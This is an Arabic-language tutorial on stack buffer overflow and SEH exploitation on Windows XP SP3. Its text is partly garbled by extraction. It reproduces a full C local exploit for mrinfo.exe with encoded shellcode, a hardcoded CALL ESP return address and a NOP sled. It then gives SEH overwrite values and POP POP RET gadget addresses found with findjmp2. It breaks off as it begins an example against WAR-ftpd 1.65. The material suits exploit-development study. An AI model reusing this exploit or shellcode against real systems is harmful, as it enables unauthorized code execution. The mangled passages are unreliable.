**# # { مق } 0x01 . buffer overflow ھو ما كیفیة تغییر تنفید البرنامج وكتابة الاستثمار. 02x0 0x03 . SEH ين . 04x0 0x05 . SEH windows Trust SP3 استثمار دينامیكیة مــثــال تطبــیقي . 06x0 0x07 .**

{ بـــــــسم االله الرحمـــــــــــن الرحیـم }

# **Buffer overflow exploitation SEH explained**

**ھدا overflow Buffer ول بال ار با SEH على بیئة 3SP Trust windows ,**

**وي 0SP or 2000 xp Windows ودلك راجع الى عدة اسباب لن اتطرق الیھا . ان ھدا النظام فالعمل علیه مثل باقي النظم ما عدا**

**ماذا ستتعلم من ھذا الكتـــاب ؟ (a**

تستطیع اكتشاف ثغرات overflow Stack بسھولة --

ستعرف كیفیة ايجاد العناوين المناسبة وايضا العناوين universal --

ستتعلم كیف تتعامل مع SEH بكل سھولة --

#### **المھارات المتطلبة (b**

.معرفة جیدة للغة الاستمبلي --

. لغة برمجة تستطیع الاستثمار بھا وانا افضل وانصح بلغة السي --

. معرفة الیة المنقحات واقسامھا --

**الا (c**

- -- C
- برنامج تنقیح وساشتغل ب OllyDBG --
- -- Findjmp2

# **0x01# buffer overflow ھو ما**

buffer ھي ثغرات من المستوى العالي، حیث تمكن المخترق من تغییر سیر تنفید البرنامج , ثغرات فیض البیانات او overflow ودلك بالكتابة على عنوان العودة ، وتنقسم الى عدة انواع ومن اھمھا :

Stack Overflow : Stack Based & Stack Not based overflow. Heap Overflow : Heap Based & BBS overflow وهناك انواع كثيرة لكن لن اتطرق لها لان ما يهمنا حاليا هو stack Based overflow .

# **كیفیة تغییر تنفید البرنامج وكتابة الاستثمار 02#x0**

, Buffer overflow cammand line arguments افي هذه الوحدة ساتكلم عن استثمار ثغرات

بشكل سريع لانه لیس موضوعنا بل اعتبرته كتذكیر فقط .

وسیكون مثال تطبیقي على ثغرة في الويندوز وامتداده exe.mrinfo

C:\WINDOWS\system32\mrinfo.exe



C:\Documents and Settings\The Fanopsis>mrinfo<br>Aucune adresse n'a été spécifiée

Utilisation : mrinfo [-n?] [-i adresse] [-t secondes] [-r tentatives] destination -n<br>
-i adresse Adresse de l'interface locale à laquelle envoyer la requête<br>
-t secondes Délai en secondes pour les requêtes IGMP<br>
-r tentatives Nombre de délais supplémentaires pour envoyer<br>
-r tentatives Nombre de délais

- Imprimer l'utilisation
- Adresse de destination ou nom de destination

::\Documents and Settings\The Fanopsis>

## 60 حرف ، فان يتم تغییر سیر ال EIP والیكم الصورة ادخل اولا ھده السلسة في شاشاة الدوس لكي تكون نفس البیانات التي اشرح علیھا. تشتغل انت علیھا

## [code]mrinfo

#### aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaBBBBOOOO[/code]



.þæþ¤þç þZ ¾ /þªþ¤þèþª þòþ~þß ' )/þîþIþ<mark>ßIP þºЂАЂØβ¢F þðþ%</mark> Sþ®ûÿþ¸þ´ :"ݦ§‡¨¤ƒ '†©Ż•ˆ ª…Ї•¨ •ƒŻ«~ ¬-™› ¬®¯

Exploit = buffer + RET + NOPsled + Shellcode

: 1þŽþäþœþ p3þû ' þâþÜûÿþß ' H

[code]/\* MS-Windows Mrinfo.exe Stack buffer overflow Local exploit \* BY : SimO-s0fT >> www.sec-r1z.com

> 3/29/2009 ...

//calc size 351 bytes char scode $[] =$ "\xeb\x03\x59\xeb\x05\xe8\xf8\xff\xff\xff\x4f\x49\x49\x49\x49\x49" "\x49\x51\x5a\x56\x54\x58\x36\x33\x30\x56\x58\x34\x41\x30\x42\x36" "\x48\x48\x30\x42\x33\x30\x42\x43\x56\x58\x32\x42\x44\x42\x48\x34" "\x41\x32\x41\x44\x30\x41\x44\x54\x42\x44\x51\x42\x30\x41\x44\x41" "\x56\x58\x34\x5a\x38\x42\x44\x4a\x4f\x4d\x4e\x4f\x4a\x4e\x46\x54" "\x42\x30\x42\x30\x42\x30\x4b\x58\x45\x44\x4e\x43\x4b\x58\x4e\x47" "\x45\x50\x4a\x37\x41\x50\x4f\x4e\x4b\x48\x4f\x34\x4a\x51\x4b\x48" "\x4f\x55\x42\x42\x41\x50\x4b\x4e\x49\x34\x4b\x58\x46\x43\x4b\x38" "\x41\x30\x50\x4e\x41\x33\x42\x4c\x49\x59\x4e\x4a\x46\x38\x42\x4c" "\x46\x57\x47\x30\x41\x4c\x4c\x4c\x4d\x50\x41\x30\x44\x4c\x4b\x4e" "\x46\x4f\x4b\x43\x46\x35\x46\x42\x46\x50\x45\x47\x45\x4e\x4b\x48" "\x4f\x45\x46\x42\x41\x30\x4b\x4e\x48\x36\x4b\x48\x4e\x50\x4b\x34" "\x4b\x58\x4f\x55\x4e\x51\x41\x50\x4b\x4e\x4b\x58\x4e\x31\x4b\x58" "\x41\x30\x4b\x4e\x49\x48\x4e\x55\x46\x32\x46\x50\x43\x4c\x41\x43" "\x42\x4c\x46\x56\x4b\x58\x42\x54\x42\x53\x45\x58\x42\x4c\x4a\x37" "\x4e\x30\x4b\x58\x42\x44\x4e\x30\x4b\x58\x42\x37\x4e\x51\x4d\x4a" "\x4b\x48\x4a\x46\x4a\x30\x4b\x4e\x49\x30\x4b\x38\x42\x48\x42\x4b" "\x42\x50\x42\x50\x42\x50\x4b\x48\x4a\x56\x4e\x53\x4f\x55\x41\x53" "\x48\x4f\x42\x36\x48\x45\x49\x58\x4a\x4f\x43\x38\x42\x4c\x4b\x47" "\x42\x55\x4a\x56\x42\x4f\x4c\x48\x46\x30\x4f\x45\x4a\x56\x4a\x59" "\x50\x4f\x4c\x48\x50\x30\x47\x35\x4f\x4f\x47\x4e\x43\x46\x41\x46" "\x4e\x56\x43\x46\x50\x42\x45\x56\x4a\x57\x45\x56\x42\x30\x5a"; int main(void){ char vuln $[] =$ "mrinfo.exe "; // 10 bytes + 1 bytes space char RET[]="\x67\x86\x86\x7c"; // 4 bytes Call ESP char sploit[426];

\*/ #include <stdio.h>  $\#$ include <string.h> #include <windows.h>

memset(sploit,0x41,426); memcpy(sploit,vuln,strlen(vuln)); memcpy(&sploit[67],RET,strlen(RET)); memcpy(&sploit[71],"\x90\x90\x90\x90",4); memcpy(&sploit[75],scode,strlen(scode));

> WinExec(sploit,0); return 0;

## }[/code]

قم بترجمة الكود واضغط علیه ، الیك الصورة:



أظن ربما قد انتھینا من ھده الوحدة واككر انھا مجرد تدكیرSEH مبني على ھدا الشكل

,

# **0x03# SEH تعر**

او البنية المعالجة في حالة حدوث خلل في البرنامج ھي Structured Exeption Handling , حیث اصدرت الشركة دوالا خاصة بھا سنتطرق لھا في ھده الوحدة حیث ان ھده الدوال اصبحت اكثر استخداما في البرامج ودلك لاول سبب انه عندما يقع خلل.

ندخل في التفاصیل:

Pointer To next SEH :

وھو واضح من اسمه انه مؤشره يلیه عنوان SEH Stack

3/29/2009 ...

ولتوضیح اكثر على عمل SEH:



والیكم بنیته :

[code]typedef struct EXCEPTION\_REGISTRATION { \_EXCEPTION\_REGISTRATION \*next; PEXCEPTION\_HANDLER \*handler; } EXCEPTION\_REGISTRATION, \*PEXCEPTION\_REGISTRATION;[/code]

ولكن عندما بحدث خطا او بالاحرى ادخال بیانات كبیرة فاننا سنتمكن من تغییر كل ھده : العناوين والیكم صورة توضیحیة



فھدا يعني اننا اخدنا ال control SEH وتفاصیل الاستثمار ستاتي لاحقا .

**بع لل لع ين 04#x0**

.

## فیوجد طريقتین يشتغل بھما

- Findjmp2

Class فرنسي الجنسیة من احد محترفي ھدا المجال ،وقد سھل علینا البحث عن عناوين : أداة بلغة السي برمجھا الاخ 101

Call & JMP & POP

حیث نكتب الامر في شاشة الدوس وھو كالتالي

findjmp2.exe loaddll.dll register

وسنشتغل بھده الاداة في الوحدة التالیة.

\* البحث ببرامج التنقیح ھي طريقة جیدة خاصة في البحث عن Universal ولكننا لن نشتغل بھا في ھدا الدرس .

**0x05# SEH windows Trust SP3 استثمار دينیامیكیة**

ان الاستثمار على النظام اعلاه شبیه بكافة الانواع الاخرى الا الانظمة 0SP 2000 Windows .

لان ھدا النظام يعتمد على طريقة اخرى في EBX Call .

وكیفیة معرفة متى تم control فالان ما علینا سوى تكمیل الفكرة وبناء استثمار مناسب . **SEH** 



اذن وبكل خلاصة فان الاستغلال تحت البیئات التي تكلمنا عنھا سیكون على ھدا النحو :



الان عرفنا كیفیة الاستغلال ولكن ستطرح في نفسك بعض الاسئلة والتي ھي :

[code]char next\_seh[]="\xEB\x06\x90\x90[/code]

#### [code]int next\_seh=0x909006eb[/code]

.

### POP POP RET  $*$

. ESP POP POP الثانیة نفس الشغل تقوم به كدلك . RET تعید مؤشرنا seh next +6JMP لكي يشیر الى مباشرة الى NOP . لا تھتم بالسطور الاخیرة فلیس مفروضا علیك معرفتھا بل ما يجب علیك معرفته 2findjmp : ھو كیفیة جلب عنوان من ھدا النوع وسنستعمل

#### findjmp2 kernel32.dll ebx



**العناوين المشار الیھا باللون الاحمر كلھا تنفع اختر اي واخدة منھن ونفترض اننا**

### **[code]0x7C818484**[/code]

## **ففي الاستثمار سنعلن عن متغیر على ھدا الشكل :**

**[code]char SEH[]="\x84\x84\x81\x7c"; int seh=0x7C818484**[/code]

**إنتھینا من ھده الوحدة وسندھب لمثال تطبیقي، نلتقي في الحدة القادمة .**

# **مــثــال تطبــیقي 06#x0**

**بعد تفكیر طويل في اختیار فأر التجارب قررت ان اشرح ببرنامج مشھور مصاب : ولكن الثغرة قديمة لكنھا مازالت تشتغل ،اترت ھدا البنامج لانه سھل جدا في الاستغلال والبرنامج ھو**

## **WAR-ftpd 1.65**

**صو :**

